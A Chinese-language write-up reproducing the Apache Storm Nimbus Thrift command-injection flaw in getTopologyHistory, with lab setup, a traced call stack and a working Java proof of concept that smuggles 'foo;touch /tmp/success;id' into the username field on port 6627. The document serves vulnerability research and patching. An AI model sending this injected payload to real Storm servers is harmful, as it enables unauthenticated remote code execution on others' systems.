简介

Apache Storm是一个免费开源、分布式、高容错的实时计算系统。Storm令持续不断的流计算变得容易,弥补了Hadoop批处理所不能满足的实时要求。Storm经常用于在实时分析、在线机器学习、持续计算、分布式远程调用和ETL等领域。Storm主要分为两种组件Nimbus和Supervisor。这两种组件都是快速失败的,没有状态。任务状态和心跳信息等都保存在Zookeeper上的,提交的代码资源都在本地机器的硬盘上。

漏洞描述

该漏洞是Nimbus Thrift服务器中的 Shell 命令注入漏洞,存在于getTopologyHistory服务中,攻击者可以通过向Nimbus服务器发送恶意制作的Thrift请求以在身份验证之前远程执行代码。

影响版本

1

2

3

|

Apache Storm 2.2.X < 2.2.1

Apache Storm 2.1.X < 2.1.1

Apache Storm 1.X < 1.2.4

|

环境搭建

Storm需要配合zookeeper一起搭建,并且需要在Linux上,因为本漏洞只存在于Linux上。

本次测试使用的Storm版本为2.2.0

zookeeper搭建启动

下载完成后进入/apache-zookeeper-3.7.0-bin/conf目录下,执行以下命令启动zookeeper

1

2

3

|

cp zoo_sample.cfg zoo.cfg

cd ../bin

./zkServer.sh start

|

storm搭建启动

下载完成后进入/apache-storm-2.2.0/conf目录下,修改storm.yaml文件

将ip修改为本机ip,端口自定义

1

2

3

4

|

storm.zookeeper.servers:

- "192.168.23.129"

nimbus.seeds : ["192.168.23.129"]

ui.port: 8081

|

然后执行以下命令启动storm

注意先启动zookeeper,然后执行python脚本

1

2

3

4

|

cd ../bin

python3 storm.py nimbus

python3 storm.py supervisor

python3 storm.py ui

|



然后访问8080端口,ui页面成功搭建

接下来需要添加计算机作业Topology

创建一个maven项目,修改pom.xml内容为:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

|

<?xml version="1.0" encoding="UTF-8"?>

<project xmlns="http://maven.apache.org/POM/4.0.0"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">

<modelVersion>4.0.0</modelVersion>

<groupId>org.example</groupId>

<artifactId>stormJob</artifactId>

<version>1.0-SNAPSHOT</version>

<properties>

<maven.compiler.source>8</maven.compiler.source>

<maven.compiler.target>8</maven.compiler.target>

</properties>

<dependencies>

<dependency>

<groupId>org.apache.storm</groupId>

<artifactId>storm-core</artifactId>

<version>2.2.0</version>

</dependency>

</dependencies>

</project>

|

然后创建sum.ClusterSumStormTopology类

将类的内容修改为:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

|

package sum;

import java.util.Map;

import org.apache.storm.Config;

import org.apache.storm.StormSubmitter;

import org.apache.storm.generated.AlreadyAliveException;

import org.apache.storm.generated.AuthorizationException;

import org.apache.storm.generated.InvalidTopologyException;

import org.apache.storm.spout.SpoutOutputCollector;

import org.apache.storm.task.OutputCollector;

import org.apache.storm.task.TopologyContext;

import org.apache.storm.topology.OutputFieldsDeclarer;

import org.apache.storm.topology.TopologyBuilder;

import org.apache.storm.topology.base.BaseRichBolt;

import org.apache.storm.topology.base.BaseRichSpout;

import org.apache.storm.tuple.Fields;

import org.apache.storm.tuple.Tuple;

import org.apache.storm.tuple.Values;

import org.apache.storm.utils.Utils;

public class ClusterSumStormTopology {

/**

* Spout需要继承BaseRichSpout

* 产生数据并且发送出去

* */

public static class DataSourceSpout extends BaseRichSpout{

private SpoutOutputCollector collector;

/**

* 初始化方法,在执行前只会被调用一次

* @param conf 配置参数

* @param context 上下文

* @param collector 数据发射器

* */

public void open(Map conf, TopologyContext context, SpoutOutputCollector collector) {

this.collector = collector;

}

int number = 0;

/**

* 产生数据,生产上一般是从消息队列中获取数据

* */

public void nextTuple() {

this.collector.emit(new Values(++number));

System.out.println("spout发出:"+number);

Utils.sleep(1000);

}

/**

* 声明输出字段

* @param declarer

* */

public void declareOutputFields(OutputFieldsDeclarer declarer) {

/**

* num是上nextTuple中emit中的new Values对应的。上面发几个,这里就要定义几个字段。

* 在bolt中获取的时候,只需要获取num这个字段就行了。

* */

declarer.declare(new Fields("num"));

}

}

/**

* 数据的累计求和Bolt

* 接收数据并且处理

* */

public static class SumBolt extends BaseRichBolt{

/**

* 初始化方法,只会被执行一次

* */

public void prepare(Map stormConf, TopologyContext context, OutputCollector collector) {

}

int sum=0;

/**

* 获取spout发送过来的数据

* */

public void execute(Tuple input) {

//这里的num就是在spout中的declareOutputFields定义的字段名

//可以根据index获取,也可以根据上一个环节中定义的名称获取

Integer value = input.getIntegerByField("num");

sum+=value;

System.out.println("Bolt:sum="+sum);

}

/**

* 声明输出字段

* @param declarer

* */

public void declareOutputFields(OutputFieldsDeclarer declarer) {

}

}

public static void main (String[] args){

//TopologyBuilder根据spout和bolt来构建Topology

//storm中任何一个作业都是通过Topology方式进行提交的

//Topology中需要指定spout和bolt的执行顺序

TopologyBuilder tb = new TopologyBuilder();

tb.setSpout("DataSourceSpout", new DataSourceSpout());

//SumBolt以随机分组的方式从DataSourceSpout中接收数据

tb.setBolt("SumBolt", new SumBolt()).shuffleGrouping("DataSourceSpout");

//代码提交到storm集群上运行

try {

StormSubmitter.submitTopology("ClusterSumStormTopology", new Config(), tb.createTopology());

} catch (AlreadyAliveException e) {

e.printStackTrace();

} catch (InvalidTopologyException e) {

e.printStackTrace();

} catch (AuthorizationException e) {

e.printStackTrace();

}

}

}

|

最后将maven打jar包上传到storm上



在/apache-storm-2.2.0/bin目录下执行以下命令

1

2

|

python3 storm.py jar stormJob-1.0-SNAPSHOT.jar sum.ClusterSumStormTopology

python3 storm.py list

|

当出现以下界面时成功部署

漏洞研究复现

Nimbus会在6627端口上开启许多服务,并且默认情况下没有设置任何身份验证,因此造成了RCE。

请求的堆栈跟踪如下:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

|

getGroupsForUserCommand:124, ShellUtils (org.apache.storm.utils)

getUnixGroups:110, ShellBasedGroupsMapping (org.apache.storm.security.auth)

getGroups:77, ShellBasedGroupsMapping (org.apache.storm.security.auth)

userGroups:2832, Nimbus (org.apache.storm.daemon.nimbus)

isUserPartOf:2845, Nimbus (org.apache.storm.daemon.nimbus)

getTopologyHistory:4607, Nimbus (org.apache.storm.daemon.nimbus)

getResult:4701, Nimbus$Processor$getTopologyHistory (org.apache.storm.generated)

getResult:4680, Nimbus$Processor$getTopologyHistory (org.apache.storm.generated)

process:38, ProcessFunction (org.apache.storm.thrift)

process:38, TBaseProcessor (org.apache.storm.thrift)

process:172, SimpleTransportPlugin$SimpleWrapProcessor (org.apache.storm.security.auth)

invoke:524, AbstractNonblockingServer$FrameBuffer (org.apache.storm.thrift.server)

run:18, Invocation (org.apache.storm.thrift.server)

runWorker:-1, ThreadPoolExecutor (java.util.concurrent)

run:-1, ThreadPoolExecutor$Worker (java.util.concurrent)

run:-1, Thread (java.lang)

|



攻击者可以通过提供用户名来执行系统目录,例如:

user = "foo;touch /tmp/success;id"



根据堆栈和参数user进行跟踪

user参数传入isUserPartOf()





然后传入到this.userGroups(user),继续跟进

根据三元运算符user参数传入this.groupMapper.getGroups(user),继续跟进



user参数传入this.getUnixGroups(user),继续跟进

user参数传入ShellUtils.getGroupsForUserCommand(user),继续跟进

最后拼接执行系统命令,user参数没有任何过滤造成命令注入。



用poc进行测试执行touch /tmp/success

命令成功执行,success被创建

POC

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

|

import org.apache.storm.thrift.TException;

import org.apache.storm.thrift.transport.TTransportException;

import org.apache.storm.utils.NimbusClient;

import java.util.ArrayList;

import java.util.HashMap;

import java.util.List;

public class Main {

public static void main(String[] args) throws TException {

HashMap config = new HashMap();

List<String> seeds = new ArrayList<String>();

seeds.add("localhost");

config.put("storm.thrift.transport", "org.apache.storm.security.auth.SimpleTransportPlugin");

config.put("storm.thrift.socket.timeout.ms", 60000);

config.put("nimbus.seeds", seeds);

config.put("storm.nimbus.retry.times", 5);

config.put("storm.nimbus.retry.interval.millis", 2000);

config.put("storm.nimbus.retry.intervalceiling.millis", 60000);

config.put("nimbus.thrift.port", 6627);

config.put("nimbus.thrift.max_buffer_size", 1048576);

config.put("nimbus.thrift.threads", 64);

NimbusClient nimbusClient = new NimbusClient(config, "localhost", 6627);

// send attack

nimbusClient.getClient().getTopologyHistory("foo;touch /tmp/success;id");

}

}

|